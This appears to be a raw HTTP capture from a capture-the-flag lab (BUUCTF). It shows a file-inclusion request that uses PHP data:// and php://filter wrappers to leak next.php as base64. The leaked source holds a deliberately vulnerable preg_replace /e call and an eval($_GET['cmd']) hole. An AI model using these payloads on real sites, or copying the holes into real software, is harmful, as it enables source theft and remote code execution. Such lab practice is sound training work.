 Raw Params Headers Hex
1 GET /?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=&file=
php://filter/convert.base64-encode/resource=next.php HTTP/1.1
2 Host: 30d47d2a-0416-480c-96da-1af64c5f4227.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 22 May 2021 13:27:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 432
8
9 <br><h1>I have a dream</h1></br>
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN
0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogIC
AgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJ
ywKICAgICAgICAkc3RyCiAgICApOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0
cikgewogICAgZWNobyBjb21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIGd
ldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K